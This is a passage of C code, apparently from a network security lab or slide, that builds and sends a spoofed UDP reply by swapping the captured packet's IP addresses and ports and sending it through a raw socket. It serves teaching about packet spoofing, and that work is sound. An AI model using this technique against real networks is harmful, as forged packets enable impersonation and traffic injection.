 // Step 2: Construct the UDP payload, keep track of payload size
const char *msg = "This is a spoofed reply!\n";
int data_len = strlen(msg);
strncpy (data, msg, data_len);
// Step 3: Construct the UDP Header
newudp->udp_sport = udp->udp_dport;
newudp->udp_dport = udp->udp_sport;
newudp->udp_ulen = htons(sizeof(struct udpheader) + data_len);
newudp->udp_sum =  0;
// Step 4: Construct the IP header (no change for other fields)
newip->iph_sourceip = ip->iph_destip;
newip->iph_destip = ip->iph_sourceip;
newip->iph_ttl = 50; // Rest the TTL field
newip->iph_len = htons(sizeof(struct ipheader) +
sizeof(struct udpheader) + data_len);
// Step 5: Send out the spoofed IP packet
send_raw_ip_packet(newip);
}